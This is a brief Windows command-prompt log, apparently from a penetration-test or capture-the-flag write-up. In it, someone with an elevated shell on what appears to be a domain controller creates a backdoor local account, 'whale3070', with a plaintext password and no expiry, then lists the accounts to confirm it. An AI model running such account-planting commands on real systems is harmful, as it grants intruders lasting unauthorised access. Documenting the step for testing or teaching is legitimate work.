 C:\Windows\system32>net user whale3070 whale3070Qa#12 /add /expires:never
net user whale3070 whale3070Qa#12 /add /expires:never
The password does not meet the password policy requirements. Check the minimum password length, password complexity and password history requirements.
More help is available by typing NET HELPMSG 2245.
C:\Windows\system32>net user whale3070 xCTD)(Qa#12 /add /expires:never
net user whale3070 xCTD)(Qa#12 /add /expires:never
The command completed successfully.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator employee1 employee2
Guest krbtgt whale3070
The command completed with one or more errors.
C:\Windows\system32>